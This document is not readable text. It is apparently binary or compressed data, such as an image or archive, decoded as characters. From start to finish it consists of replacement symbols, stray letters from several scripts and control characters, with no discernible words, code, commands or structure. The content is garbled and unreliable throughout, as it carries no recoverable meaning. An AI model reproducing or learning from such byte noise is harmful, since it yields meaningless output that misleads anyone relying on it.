�	�8�\�|�����Q�<QQ�`�_��[�'�hA����H� �����B��Ȑ�C`�Y�P����
�EB�lV�	�w�E�h��Č��p����ʫ���Ӛ^Ӛf���?��g�M(��P�h�5���LyH���ì5Ќ��<�����L�<WCP�L֖���"��bA����pF|����ׯ�|���@K�ĉ�\w}�K(�ӌ��g"ڻ���]�\�$˅�N�	-�Q�:�;����;r�<*4�x�,��`Ȟ�
�b�x���}���UI��Ɂ\���룆���<q(Ε�BJ��wʑɒ(�
�7� �;ˁh��k��y��	��I���vkOv���S2c����<�{XB����Y�&���Q?c ��X	/��4ы��`��´���^<�;�F��V���H�v�"���aF�R�f�/��\�k�P@�N��Ӂ�y8Hw��8�M��	�	��5�x���'������
R=���9~�	���up�i�	��l�y`Y��a�ú����y�}����~H��	Z�<��(]����px�@;���̈x�h��✿֋Cykɘ��촀��V4���̍��x���Bű@�)�"ƕ��P ����l�,�薵}�P[�y�(h�e�x���V��J���J��))���P�(l��������	� ���^�j�Ƭj��pʋ�6	wO�7`kN��i�@��`�@������(��,��B�X���`��C�Z�h�L�D��1���Z���V)ˏ�:(���Pt:���Ih��P�IĻ;0j
�ly�Y�������/�^٫�|��[�g�/�4�/����i��bN�>�	û���H�}\��zX��� ��*,X���)��� 1L�ڠ9
��h�.�:��b�!4U�-P鯡��ϕ�Z�?T�_����*h���
���ȫe�;@�C$��E�
��Cw�4~������(X���������8H�L�sp���s���)�X+�Z<P�X>�Y�?«�������Ɇ�48����(���F�j
�Ʊk��1/-#f�g&�Xe��J�lC	�:Q)�~�h{
�g�:!�
w��5��xg7� x
��<K�����x�cHJN� m��퀙L��,�΍�(ˉ����������R1H̎�ly^��5ϗ	d�@��Xh��r��V���^i���-:�,|ډ�ץ��"=[wF��ͫ���/���(��̏�X1�Ĭ�0*��Q7j����/�̙ͯ	��X	���+��]{������ݲX�T٢�!�h��(6%��g��0���댃i^������K�@��َ�Ԩ�Ϙ�����I��h����դɓ�0�����h뮾q��H�\LӆyO�������t�����| 3\}��i���k����Y�bb���y@#�ڙH��h��Ս�Ӂ��t���|���l�0�81-!w����(�?ȣ�qC�(����� y�몸��	����@�X��z�"�l�u�Ç������􈊱XN�%Ȉ��
�|n���҅��!�E���&��H��0�H�z��[�V�Ȋ{8I�n1��P��Ɖ�⫉�t늌	h/(
�4��$	�����\�C���# �
�A`���J�������(�f蟳�5����f�
� ȋ۸
��y��H�g ���aȉS+O�C����(�`菰x���L��ŋw�*χb9�,XɃ&�%��'�a�	���.Ɖ�`PD�\�((�h�*0�"�(i�x�L��Ȃ�<(�[�Hփ��A'	U�w����ȋ�5H��]����
����H������O�|��N�������p��̪�0���9����Lh�
)���ʊ;�N�jI���п)���Tjf������8�DʗN�	����I��@拞ٛ�A���g�A�V��)��k�욇� �����B�׉i��xk�(
���ש�E�w��D����Jhʈ�Ȁ"���>�<@�*���^i�X����B����
�����.�����Yô�+�%�ɣ�(��\��7��\*j�*O�:�ڸ�L鏌	�������h�K��Ȋ�d%a!�Z�� ��tI	���یƳ��K��HGflɳ�XTn�,>�� ��u�m���	���X��Y�iȋ���UY�H�����Ϭ�P���I�h�����Z�-�ȏ��Pۃx	�D�^^vH���w������	��(�����e 	�p\�누��c�~���l!�|p��]87�?Ȕ��̶81F�ڵ`��Hc�+� bH�\��+�W�I &���+ۗT������k����J7)�� ႈ�@L��ҡr��1̻	$ j�`(��x����=K�	��)������*����2M]O��*���J0]�����d+4����kp&{_�k=J�ܩց�M��'��f��Xj�٩������$I�&��sZ5,����ӈD�?HwM7��,�]J���Ѐ(i���A�����D����xh��8ݴ���g�g�G�DzM��sĆ���8(��tZ��~��=ŨJ@�� D�k���HK�x��O�B`n��؋0���/���Zˊ�X�q�JU^���$Ϸ���kԋ���+Ƃ������K��?
����˫ܪ���Y+S��Ȍ���(����⎼�����NM�f�
��r��<����� l\V	�:Ș*̋�H��|,����؍���w^��^I��-Ί	��(�2O!��#�)#������̍��`��(�bo���:)�fȏ�)��聂�D�L���IƲ���)��F�2�Vf�V�M���zϘ��h6�
H�ti����J铘�
�X;�f��h%�c�x�Ѵ����ʜ��J��J� i�h)����V�h��@�(��C��H���2(���`#�~I�S�Ê�
�|)�|��H)b� �ji�J�T`��ǝ���*���I��#�
�� y�\��b#���w���H�@��H�|���ˣīHI���f�H7��H�!�zJ��GIL������k�vh���y����v�ڮ����M�M��ѫ�Ȏ�a{�(�)��i����Ȇ�Ɇ�ɚ����$�.�A���z���,�<���I��h� I�N���(�HK��ڶbETD^��w��삲��6D�
�:K�V�������:�0��$+��(����B�n��Z�ξω�(�Uz���(�������X���ϋ���H�wP��f	������������]�����l���.�b��ػ۸�}��Ԙ��ȉ�m�z��;�RI�^�Q0B#�����`)Ҭ���;�V����TN�&���'8�\��{�:bo�xe�de��(�H)�:��-�X���f�����?i�J	i��~�>�������0ij�h���h�k�F�<I����J� �m��������i�.hj�t	��螦F�#0�}	��*��H���<C�HI�V2*Y�㊕�ʊ�ʊwX)^�ܕV#�(�tI��|�u�� ȈN�8Y�v������R(�~��֎HVƣ`橩�g���Hf�k��$M>j��(����r��H��˺���0������n�țʫ�ꮣ�ƿ���+�N�d!�
Α(H��a��������@��֧���8�&���lȳ.��HN�4��x����5������Tk�^!\�^���E^��L�2Z�
��=���.K�x��́���D�̎e����RzvNz�~���w�앂h�X�ѯ�l��QɈ�([ l��o��/�X��P��	oP�%�@��>����X�!�͍��⅁�.�xP樃�h�mo�2����#H�/���,���)�mI$��"��MI�[)�:��(�`�FE�{)�\�{���;V�C����h	�l�hč�����fh2{�g9���~�h>i��^^�f�L��ΪӲJ��)�$Ȃ��Mk
�Ҧj��9�������F�$@�����ʊ�&2*�o|���3�� LÝ�j�Vc�^#�w窖����ꐓ�������D�{`�k������h�:�Ǖh���ë�殟���0j�?J�(��=��\J����MY������(Ñ�y�n�h��`����@H���<h���{�!�<h��刉�Z�(��(�����)��I��:�܇���ٝ]@䄆/����+��xH������H��ڑ�,� �_�b(�f��H�����b�2+ޝ��N(B�H� K�!K�.��t��}�~ĀP��(�N��"�x'�x��w�ȉE��yI�d���b�������H�y��"%:�����H/�^��;ޅ_��*�/�;(��h�@���4�{��`���R���X��X��c$:啬͔`��`���)��8��HTz)�e����R%����`Vb��3���8�lɖ�~���hۻ���;��&�*;���M�b)��I���=����	��9���ɐ�	��;�>�@~��F�(����n�2~	1�<0�H�R^���=ÂDI���5d�F�¼���wE- �5,�⪟qi�Dɢ�*��H�����Zр|�|Ϋ�ݫ��Df\٣���(fb���Hf��rʀ��ĻD�H鸁�(�|H��n��K���ŗ	��!��H��I�|��_��2�(��k+_H�R���]�f����(��I�lH��ڰ�Ǳ��/����(ɜ��'��H�i�7.�VH�b.��}?E8g�DA�LAGja����i�2�B�o��l�l�!�gߛL������H������L)�`���wr�����P	EI��Ȗ�0+��,�������� (��;�V麅�.Zi׫�<ɓ%^̔셅Ը������Ű��Ҩ�|���<�Q����(݄>���`���	�DE�Y��^�ۅ��);�oQ"��E�:���'{��M��&�T)�g��H���.��	��ɐ8�;�,�����.�,��z�7����Ɲ���#5�܉��`�y0 #���OÝX��5�ٕ*�_^� ��f�>�P	� 9�j��N��w������z��R���j�bJ7���ڕ{ʕ��(�˔� ?�h\M�a��(���얉������+�Ĥ��2���,QH�ڒ��)��R�R�ֈ�ֈ�,��,)�+/a@⨇R��#�B>K�=a�R�>k�!��H�b��⩵��V��P���ⷄp�^Dw$�#����;[#d$��V��hG���=�^��(�V�rL��f�bǉ��*ʖx	��h��H9�̋v���(ԛ��	̌p���]wZ��ϻ�����M2;5�V���jP���-��󒼛���:5���;<'H���/ɔ��:�#�1S�8u��ÅV�>�.�hi�H����j�h(%�h�.�j��j��j���M��
k�m�TɄL�4���Ț,�7�	�X���n�����ƶ��Ȓ�Ȍ�H��H��|�
���`��ʯ\�p�o����(�Ь�J�4*ѝ�<�q��j�LÂ�\�b���Fvd9�h�v���!@�n�'J��GI���w�D�H�����x�N�0�KtC�a��μ:��}��hy���	�����h�|(���e:T�0C���_L�D� d��.y�4��(�º�o�Fk�x��~T!�%ɨ�Nȑ�l����z�pΡ_���h�0�ȎP�4H����ޣ��X�߳�\㈏T�)�5�Nz��pR��fk���q�������Y���f(��j�2����`KȈ��pl���N����F�	f�c�4�&������N����Uʋ�!��w�X��m���uh �ï��WqJH�@�	&,��U��	�L(��������������hX)�!������E�1#�$��FӒ�����_���I
���	�T>M�Ӡ�d�ԃ��YA_���VB��X?MUd)A���0�v�W���L�Ռ,��
Ր8��O@�L/h�
����r �H
�^v<�ZoJ�P;g{?F��yt�9&�0�U)Q�X��8^e$��鍒t�" O���"kǴ"H���d�`��yPvЊ�w�����դ�Α����tXC���Ɍ�(0��Y����̚��x���	�f������l�b`I��fɀ������	��|����	��ty���tHK��I��0zJ��p����<ٯ�<	����y�����ϭ*�J��h�ϫ7����Z�8Ø���.�.�,����4	���	�"�4��#�LZ��4�I�.zɍ.j͆��J�������ُ��\��h\�ſjM���b�� ∀�,HLw��h�&�+�XA��9f�X������5~RÍ��\I��۔K�������(��H���zK�M`��Y���\�Ͱ�<�@g �z@�`���8�:�d{F����Ej<[��jLDɄ��Y�ϔ����	�����}XKXH�;�|�kE����K�� �O�,�@���؊��|(��x,��V��B�,�����^����)�m�;���(	܄U�pS 7�����lht�
��+�9U���hȗ�*��JH���Hw���ϕ�����\�������\e�xIg��x�d+��oE:���/G�%�jʋ�k�x!
��dP_H�%M���W���y���`G	��z5}�0��xX�� ��	��Bv��!������Y��P`��Z��,��	���Z�|��ݡ��@����x�ª�� �`	��j	�@X���	��H����H���˚*�+�Xٺi�(�ʝb��M���͙̂�7�H.6 !�颇 �ʍ<������U��w#����K�?�K��"��I��x���I$��)��͆P��H��)	ņ������l��܈�+�H����:��(L���D����m5��'���,�H��d���	�.(	�h+��@Ȭ����h�O��.�Lȭ�����(���-������z)��ᔀ�]4�F�����B�z��B]$��c	E�>�Qۤ��ӬXZ�H+�#����B�3,e��`Nײ��4��*���_�{�H���P,K����F�S��l>wy��8[�W��»oP���H�f(3��)��0ȃ����)�[�������<胭��̈����\)Ƹ����ϊc`x
/���H�%Y�</�p˗x��?��b�k���
T/��`�x9̸hb��X+�������ˇ���yȐ�)���j��rˮ�H�4 �%Y LJ��)�ʚʎ��Yf@<�0�	�D�>&5��<ʓ%)�� ��h���!`�4����I��8<��P��&�J�Rh�Ʌb� L(�i�wلB���	�
���\Hڽ@	���*��P���M��.9�)�k��H�� ��i��d�I.H��������I�爤Ͼ�бy�'��
���P1\��hI�2�g5�銛�I�%��8�����7�^�����h�԰���8����&��.X9�D(��:�.hD�̭�ف���>���������n�*��0�i�Y<�d��@������~<�L��`���h���� �����˥���h*�+�̕2��wєm��6	�H+[���k�ba�������;��.���	�p|�ܠ���錖�(��`J��H��ب��HɁ�8��<(���;Ϙ��|�7CF�Ry]'�$��~ҫ7�K����Y_0�OU��J���4� �R;�7�ٖ��(��Vן2������$��*�h��p�n���؇� �艥�a��g�"|����BȘ��LR�A�X�ʎ쀋�t	�|`�@L̰ʆ�����`	έD���3���h�w*��I ��X�,���~
����/���HKἝ"�X�07I�%�����J�.����������ޕ�!��ih���
����	��8�D�&�(∡�]��'�g��|
����m��H:�H���!��,�K�Xx������s�ܑ�ט	��ʇl��q�i���($��)O�V9;���sʫ��.W.��G=�̞�����7sS�G�ت�� �ȃ��,Ņ �K��U؜����n؂��P��Yw�y��	��}��	/��y��P�~8�l�:�Rh�&;��X�/X��8�d(���0��6��Ψ����߾��X��؎�؊H�{��;h�k���(�E;�qx�����K8�T(�Ri�Tx�z��h[��J��H�;�x����y�%��Шb;��ȕ�������ȃ�ڎ�ꉛ����������ѣ��͎�苆H��h��O���&=�������h��h�]�<}�.�&mԙ���z��X�8��艢����ϫ�(��zw��X����м��h��HըX����o��������
����j���ָ�m����O��_����BH����(�5����Mʍ��/8��i����~��n�/���N�縈$����U��ֽ��%!O�%�����}z����X�w��8Ϗ���
�6�����n�����ڎ�����X�����K�Y����~�Ź�ə�a�k,�UO����؅�������;��H����Ѩ�jL��>��^�~L�
���(w�#ȏr/�������j8��X���^�S8� ��Ψ�{ؘ}���x�� N���}������^�i��\���H�
؈�h��h��������؏጖���������؊�8��h�.1����M�R�o9����o�v�PI�zȇ���E+�^[���t�z��m��c+�q��٨�mɌ~��d�����؄m��p�-�mș��������ʎ�X�P�Ch���ʹ/����¸�҈�P������.M��rw����OӸ�����x�������8H��J��:��,��o�X�Tݠҿ���8��L��HG��~��O��Ɉ��؉nz�U�\�l�NX��⎎x������-`0��ȋ��ap�8(�%��B��؛��.�x��x���&�,)�Ϩ����/ȋ�H�/O�L�z��` ������>��~�9/��H��8�6�����6�ڮ���)�i8��A�~H��������(����a��n�S�����$2����P\�Sw���e��|_��˻�{��;�N�[�����1�#�������x�V臜]�U��U�����i�����ܫ�	�	�݆���k� ^����TX�k��DI��ȲY����������H���ȁA������H�����vx��p�Xz�-�]۵xٵ�
�>��s��ڨ�yȩ���{���`�k��d�`��H�v��X�n�W�ո��x����� 0���|�x������ �Ȏ�Z��������Hw���������=��=�2�������h(�8� �8������c��
#͈Ɗ����Q�U��
0���0x��+38�fM����[ЋS
�PP�����#����B�4��` ��ȍ���3�����,:�F�.���֨�����Φȁh��X��)�}���b���+��[���	�������ȏԨ��ȃ��q��I��!�!��E\��X�R�ߙ����	�����X�eҊ�4w���
�cȁ ��a("�>�dς]X&�р�)�q����h$*n��a��iحJ�m�˂�^�V��u����	���xx��{�U���9�'���0��7����܍��99�4�7),�M4k�>�9vH�N�XȌ����9\���޸�>1��3����`�:Da�bK�%��٨�kȶvxߢ#��?;�؄����J�����(<���� �ѢJ��)��Ȏи����4=��O��(帏����� d �����Xw҃򫩸��H�3�������������.��h�0��V��*(�L ����H0�b;�~M�.���H����6T��¦i��W�2%
�83躮-.�F 3���;Z��Ȉ[z�\��؏��N�FI�؏�Ȃ���
�E��-�.�/��o���#?�=��S���H������{��86I?�!6�i6h�B�E��K�zx6��c8�F"�
x��y�A����͙�>��cXe��=��P؊��������w���Ȃ���9��ِ����U���i����V���������m؆MKץ�
�	 >�xX�n_�T��ԇ}Ȇfh�i��k��6ۨ���zQ%���WX����MQ���h��<XS��`HRØ���Q�`�ڨo^�nO�����H��Ȉd��8;����όb1��������������8��hȾ���C�O��3C��I��(�H����ӊҤ/��O�$U%��z��H�#��jʆ�k��T]�YDwբ���(����x�|����{�ט���� (�5����-z��(��~c���L��e4 3�F��X�C���H��N�芫�E/���q��x�/(��x�丏`�׹>�8�yJ®�%̧q�D�(��9�������b��pX�n���n�q�����H�Iϙ�[��Y��8�m�����gxH|���ȁ,8�x8�b���E��H��Y���qxd����FB��x�,8I����2�^�����ٮD7|O���������w���a%%�!���W��ko��8���x���(�"V�'n	oHPEdf��{�R�e[���Y�eTH�k8e��Q>Qh�e�}�d�S�p����n��b���@K5�T���@rk�:T³�(�r�����AH�>T�5苆��o͎�:B�hE������
ʤ�4����ƨ�0B�h�%�y�(�ٟ0���jʀX������L*���km�Z����2�� ����5�눍��,l
�Ĉ������Ĉ� �"cw4֘�%��B(�qԏ�aX�ɊB�, z�ߜ��ȁ�ȁ-l�Ц�e���6}@���Fl�槓�5�XG&?5�&����9_�~X���>����~��n�c���A�����Wh���á&b!Wc����ن�0>��>�H"���H"'s����K�x�	is�Q�ɂ;r�(b਀e�cِ��^�&mX�
rD's����]�AVP��Xd{�'P�fcו^&eSH�G�f]9ev{�f*%�{�߈)�����r�w�UI�nD͙88hȉ���(����]դ��I�����;(M����H������JĴ�taMϯG��xx���|	b�����8�J����PP8iK���<�@xȀ҃�Y6�c�G'���`bH������$�8�H�hܐ�O�-������F��7�ԎH�b9��
\�
 N`뽾�J:�C�� �m�����O�4��	����?��������Ĵ���{��I�/���8ء�*^����h�����w� �T(yL��}c��LbaEت�ȑ�A�2`(@�ɢ��8��(i�����``j
�0�ȉ�����ư�����D���t�	��l�ri��d���)��f����Z񯕆Vi蕯��h������Y���R�/��B���ND���`	��zD�4�ϔ���B��Y)��	/��h�/�ɳ/�����^��Yɳ�/������f�+�`�<�Fy;��]�=��Ý<���}N �.4zҠh��2��]w�A�O���>��n���;Q�=�����/R��P����U�O�����E��(�\��������*��� n��� zE����A*�^�����i�@m�6�-�v�	��:���Ja��vpi��"���h�|��R�(��ҹ��
�	��9I����?Z��&=�pQ�@0C��
�*����h�,Y�� ӑH@x+O6���������XVF鼤�8��z�E"�<z
��H����s��w�x�F���F��(�F1`���x0��Z�*������H�����[{���pn�Ț�(�#�㦏���8���jț�����
(
���4i����+J��hX˘E1(�������o
��XYΓ�<O��49���,�X����G�:E�_�OA�l�OV��$K�q�ۇtO	�-a��[�]��}ȅ*)�`�ˍB
:�)�} �+�V�ܲjʰX���O�ɍ���H�#b��P����S0&�͆�\K�I�8Jw����CM
*:n�%�EK���02��EK��<j?6�&�#��4j1\�����D_�ๆ�ˈ�P�6B�� 8�蝡�L����x�������ͦh������	�m��a������į�-@��:�|��낄�X���H��@	��	���h��Xʀ ����I�2��R�����[�
7�h���R��^ �����D���>�����뉄�hY�N����Vڋ�]詇t!H�N��Uh����M��+�k4(��F��
w`�Ʋ�}
����(��*
����H����xx
�XȎ�(��j���i���J��	O
��Ug�OƤ���A�Mf���hh��x����5��`��P@��	���q��+}%G��J�h���(+���y�.��!�u�O�H�y'�rCW��(H1�"ǫ�(\X ���z㏗�ʚ�"8�i(��������ԙY�δ*8@��F���O��R��Y<��j�S�^�9=I���@M����޼O�P@��Uwy��М����,���lX��v���	���8����M��H2xA�M��s�A�x�x��԰����(�����~�����Q��q:�̀F�C��xI��L�
��i�hZ���n�E�P��i�ǎ��RP���2E�/�E��T�v��h��]	������V8����<I��(���ʑ�(����[m慧��b�ۉ�p�����򋚜��`�4��Ƞ,*#���4h� ���֕b{��h� w�.������0���U����)i�o+��C/	�TI��]Y�U+�(���B��S<�?+�t��O�w��­p
�`8a1�"��U�(Ri���B��%�u Ӈ"��d/"������=Af;hjd�p��9:(%�EPҦ.�S��O��s��U˄Z6~;�NS˖��?�`���a�1��A��:��*쬥������Κ��q���:+�̀�YAl�����S젷q � J�f�Ѧ�芯(\��	��h�����wq�ʨ�*���@șR�3�H���nG(���I���	��ENP��~�ĭlX�C��/�a�?[Э�8	���h�I�"S�jZ����F��NS�D���fȀ
���_nl]����b����8��k���"[��)��M�`�ϊ��.�"!
���Q/��&����	̯@����P ��u��W��@KZhX�V�+�q ϫ��vLb7v�!�tK�µߎ�"��Ɋ����")�&��&�����_
���`u�^��$"w䠢@n�Q��j&&5�Cv;\���#��)^���%⑞��֙?��Ȍ$���[:����
+���,��ς0��˲`����I����,h	�X�|"�������8�|:��:+ȧ�'��@��p	���������:�wr���8�(��p�.@��0�<��.	J�(	�����8'�����H��8�9Q���A�����D�9�?����[Ȍ]�]@89��<kUX�����[�Ȕ1w3l�n��K�
ژ����K }���94����� �	���T���P�s ���p�;��J�����"�9�ص\�<]���P������
g��������)��<��	�6��6��(��O��2�� N�ቪةwA#d3OՓ��t#��A=�s=ד������)��7�r)���X7Pj*�2��1�F�?�%�j�Qb@w�+��HT���H��������*�<���?�a��	��,k���d
�؁�wzHm°��B�x�΢����,����`�r��*�'�+����C���0 ���ȑ���1��8���.��
�X��@�H���(	���
[-����Ў��H��Ix���/y�
�'˲����"�������^��/��a�i���j��芔��M���3L�K���:���x��|�
�B�ܼ	�@:�ؘ�� n ���Y	�R�4�C����і���Z	�H����N�N�<y���0N�\��w�����@5�y��y�����uћv�u��)#��
ǈX���ͻ<�(���7���IOx�$Iz���)��5r<z��T�uX�U���7��Y�e� �������� �^j�GR�Z:Y֑���%�}��H�A]����Uj���j�
����RH覠���,̢�@�,�,t�Ԭ����r	��y��+(B��)@0�ʧ�`,p��h��������!�X��)q���"���H���Z
 ������\;w����.�H���������j���]�TB���p�\2ȴ9�s2��9/Q�U(L�ԇ[,L��E^� ��
���@�P��H�L�����ܖC��(n�	�˘"x
k�!r :r�@�# !n��H:�!�p������^��\_�̋�ϛ�� ��؏~\N�d_T˼#r� <s#��#���휈���1���<�6�x<�Տ���(�|��"#�sP����QJ��LzX�QQ��ٕb)�P�E��Y�w$� 吟�R�Ȑ}���%Y�R�ң�R��ҠB*֙?�=R_*�\�Rﱟ��S�*H���P?�xA(����,쬥լ�t��`��0.|��B�*��z���9t,h�q�-�'����Jth��(
�p�?�C��̒���=�����8�%�<(\w�X\�8�����D�2�"U:�"3����ݵ/D,ɴ��J�v�9� ̮hi�����mE��|]���	֭T��L��Ԁ�@	�h4��:���pwX�n��!r�F�EMj�;��a���t!�@
�H��1��Nf߼X��8ߛ�5�������(�������Q��������)���2�
��1қ��i����6!��0��Q��Qޓi�9�������pi�8�縩��Q-����X���j�N������ ��Q����8j�>��!�C*�����k��䑿^2��%�ɟ�~�� k� �	с��[�D���,˒0.�)Z��,�.���,�l�w����uS8�~R� �-̘�Lm&��[p����x�t�����H����:��ZUJ�1ɵ��>�Jă������03���������P��������2AH���5D��Z@3�Xh�9�@���V�J]��V 3�6��=̻@��¸����Z̕����y��m�׮
������
R��Fl�
�po��;��FR4�����	�hט�[#��\`�P��H���0P��{��,�(��ȏ�Xz�P�!�����w�(��
m�p��P�P�9�����������;�X���!�
�@Ϙ��砏~��� Q���vP��j��HkHj���c���h�؞�c
 ̥��k�.볮d��dK��Kv���S��k�Vc1�+	�Z��*�,?}��,����宇 C��0�|���I,�0������X�؂�|"[T��!ۦ@��	���30A�(����(J)�G����<����Վ��0����2ː����w�n�K]N���XUD�$sU�,�3q2'[��㹧��VTЇ�@]�ņd����������lȔj���p�\����x���Ȉ��:[$����Θ��n4�Әl��] `EK�b$�@��H���[V�e������@��.��{���p��Xq�<f����(�@���
ʠ�c���a���-^+�� ���(���5� 	��O����Q�F{���>��dA��J�|A� �F��9���|���w � �kI�|0�Ͽ ��
�ف�����Sκ���fd��B1(�17(3�,��ɇ0_�"*�7�m�uB+p�9,���	��
�@��o'��
�����Ӯ�o��,��0Ȓ�Gf�����eA]��`��U�ϸ@�-+KA��}�㈯�M�喅\�/5�9�	�0V@�I�x�'�V���G@���]��p��Po���l����ێ	���5���m:Vi����# ��ٖq(ɨ�����b�(���"g1�Ƚ_w�5x�u
�PN��	���Y�Ȱ�X�w���qa���H�(w n��ļ�����P̣	�ةM����ΏcJ�d>Wc����0��2�|H	�P�H�6O|
�0�1�>�7�t���1sL���
@�
�x�� C������B���a&ͪ����,C�dԷ8S>��nrS*�''$�V���P�'H�C��p����?	�m���ʋ���o����G��; fb���PԵ��5��ƥ���{w~��+KS�ZK>)Y8�/����v ���
I�}��]����JH���E�� XPɻ�n�~��
�x���舔����Aɭ��
�A�-�����l���ޕ���X0�K���/P؁�������K�E��� "��~<�@�����6̵	�E��M
��E��hM(����6<ES�X���ZY�?K2�e�o�Z�8i�����$.O3OVB��?d��n6��߆�
��UX�0���Ϟ�F����/�� ��R6��w�fs��N٨i%ŰjN��Ц��kNI��&�s��+�S���t�ymI+G%���<=�k.�uW��hOW���t�jq+��9	��h����P老�0Ȁ��0(����Ȏ�v)̀���Ɍ���)����i� �I��ʮ@pπ��Ȏ�� ���v�����k��DY�i��<)ϙ��)L���(̎��xH��x���p���	���a-���`���������&4h@N��A�����4�*^�X��7����w���-���OlY���N*򹎀�ѬX��8rNȋi���Y��&�
� l���� 
���༈���l��Ш�[�,��.�����IΕ�U\%��\��ȩ�ٸ)�&��l<ȁ�̽ޞ� K�������^�����-��.��@�d�Ɓ�im���1M��n �Nc�9�闟.N����%�Ƴm@K������h~����ߗ�L9�8�~���/��{����b��ԔN-y�������n����w��ϛaeNU����R�;U~[�)J��eǜci��d9W�|?J�	�����x����������
�.@�
���*���	���8�n���D��J�
�vy���v������9@댷|p��=�����ȓM?�/��$����	m[�����iɌ��9�\�6�ֲ�4RhK!49/�ez��j�)��* +��k�-���R���p!��i�ؘ��Jآ
�l�����xH��	(�����ݣ�Č����J�w����ˍ��ϐȑ�؞�9+L�\�J��:�������0L%���F�_�x�/<�֍3��N)�����0����'���yHO���'=Dh��xN�D	�����/YC�����|�둫D�^K<˹�󄩳8:�ȥ�HC��;���郫���tD�
�X�>�
i�6�����B�*� ��V� q���������4%��І�t�.e��Q��e���V+��X.���ɔ.!��$�	S��R�0��w����	���d��Z�
�訦@��������ˑ`�~���CyH��zY�H��q������XSA ͊�	f�H��h����H��/����(Z�"�a�g��ۀpq�����r|V4<��<I+��Nzl��pA��\؇7s���pMvЈ����ʌ��	��R��*R"����LBݎ��Ѝ��8NB��@�
��\(��ɀ&����lК������7����p��ꂠ��ս����&�u����($��w�h��F��L��Xj�����(�����]I���h���X�M&����7�9���듳D�{��:��f�4�������	OD����ꯘI�V	A@�Hn(E��CkhH�հ.�U��0�Zm���>Z4K����0ֺ%5�Cm[Fs�/)�wU����E�֛��^��sK���y(�ބ�؎Q;�u���9FBY����.G9[��r�g��
�ͤRU��hX�y́U���i1]+:ɓ?�n顁�8w�}.Fu	��5oF�5�����zy@�/˄� e��p�7�H���HW*b7���ڱ8ܖ88��niۏTb��^'�x��5莥�߻hb���Jh���L�ɂ펃�(����=�8��Î���Ĉ�M�yj��P���_l���;=���(��t�ܐh�� +�̨��(��K�zh�H���m�����PY��XM��+k�l����|�D�#�o�.�q���w ���h��M�HM�J���k�r��>N0EuN�w��� �6v��ys��6H����u>ei��	G��f�6Cq���C�JT����E1A�v��/1�H���&���T�������OL.���(���X(�����0$ǆ	���O2�BH����*��3�I���	���L笪Vyf���J��؋RA��K�|ȭ��I����,?��@-��(����Œ�ʚRH�{q(�����So��b��\�}o�/�"�$I�r�HR��#����H_�
]��$h���w�#}���K�J��8���N�l��֌?h�8�Q�!2�c�j>��L@�m�=��&�cx�-���H�j]Q���Qn؏���
�P�<��K K�|�ܠZ�ԈK�D�h�y^�<��(NhS�%KB<K�TI�P��=ӏ���<���K����D�A���ɗT�u�MLĖ��N ίu�	�H��T������N��AO��em��ۘ�P����@Q�	}���[M�ۤ!�����G�о���L	���q���	�@w�(��H�����	nlJ�۳�����^  A�m���
F~����͍�����L�d�\�d����@Ah��;����`	��	{�G|����ĵH����Qd[�����`�����H�(� �8 J��u����vd�,���Ʌ������I/�I��X�H!���׍Ռ�H��X�ɂ�ɐ�&�L/mI����H	'Ԍ�T
�
:(�LיI�&Iҕ����XR%�I2 ÕTR%�l��8�Iw��7Ȝ�:�I�`��ĉ������ ˜�D��ID����	H��`M�TI19��=�<��l�!́������XK��D6�(� �Ò��p��tWB8�B,D�Y_S�H��M���A���4���9_�i_��)Ai��Q�B}ڇ��Q����0�
�[��\`�G�۾��&���O��[� ���	|iPH�� �U��^�U`�@�U���U*oԇ�H��֚�H�Q�,FU�I�@�J���x���	w�Ș��ia��EI��|�H�Ł�Ƈ��@�����xj�a�n	�\�����j����v4G�5GtT)T��Bc�]��؆Н�k��
ݭ�+ �	���$+��X��L$��X�.iɂ(�I�܈�ɍ���B:؉�$C&�Y�A�Ǽ,��^���"	יhR�-L�$��TH�Ɂ��4��0��X���?�h������`H��?9���H�p�ߒD�EHǖα�(��߄@�I���NB,��
Mw��K���̟�)�wF|�L�H�P�J��Ț��J���q��0TM�鸱)�HZDDߛ�馁*2����)�̩P`��MŜ���[�.B���.����j�!6����F	��ȣȘĖ [� �q"n�kh[m�� yH��G����Z�t�btH��	��YЮt�����|ʐ�wP�iq�Q��I��ѓ����I�ܑ4nl	��� 	�����Go���8*{�`-Q<��+(4t��v0�+�����܁�.�]���	�w����4+�A�~�Xx��+�L+�̍�I��LE�8I�	�Uݐ�H��`�>D�p���"�ެ�1�� �HJ�惭  Ŝ�8���	��Ȟ�ٞ(��e��.,иȴ8�}�S7Є��aԸȉ���8M�`M�LM�,�X�C@^>��<H�8�KߐĊܟ�Tɒ5�m���_�LB���!DBX��P�PdI�����"N�[Y��Ւ)��T�5���i�.����YܛP��VX��$��h��(�KҾɷڛ�Ȕ�緀�w��罩g�h���nY���xH��|ā�
��H��� m��*M܀p#L�MPa��<ɚ�
ĈePՠ����u�0j���I�x���L��ƥo�GD�j��0�4�Б{�A���q�x_)g�Հ��j���<�9��<���*�$��d+�\-�d�ł.t��#9��
�(]Ƞ�:k/�����,H�('�Ð蠖HI�L�ٌM�RR� W�q�Xv�|�Y$e�،e$	�������l0�����wu)���h�i˳4���	�e����M�,� ��0�� ���SI,�ѐ��vٱ$���7�(� ��$ӱ�a�u��@K� HS*j�DL̄L��2����Ώ ���ڜP�	ɒ��\���J��@���dI��ʟ�EA�H����d���{��J��{��I��i��ʑ���f��E�IZ����Ut����8{�3��B����[��P�q� �'�''����mm��u	o��
��i.�XHtpPctЮP�?v��x�w��ɍh�D�h�,��
ؖ<���A£A��I��3*��������J�h��ŕ�T�:n�ʃ������;j<ʫ�����9Vbi�cѫ�N��e.����(Q�GX����U�~�X��#]y�y��L��I���܈�p�<K�Tf�'��1$�����1�t�[^�����(���� �Ĥ�0T���4�� ��@�����T�фz���2��~SN�T"���Vں�K�Tv�
�0�m���w�_�L�k^a����6�ߎnӯ!K_�L	I����{����i	b�_�������U�.�-	�K��E��IyΉ� K��
������G}�������
t�����D��g;7�^M�];�@�P\Xș��ǀ���������Hr�����V�o�Ĉ�0��0�*`������C��<��Q�G�I��	�h.���������pH�l<�p���$����T\��@�1�����@�s���L�A/�P��kwhd�+�ם)eV ݳ�җ�yiI$�8�`���_H�	��H���K��ɕ�I�Ԟ�+ꆜG����22ב'[^̕���XH�lH�lH��M����PK����T	P� ��ILC��h��ڬ�q�� ������-��˄���:D<!;�?��Dj^�&��Xı4z������s˴8J���@-�ػ�0kH2�
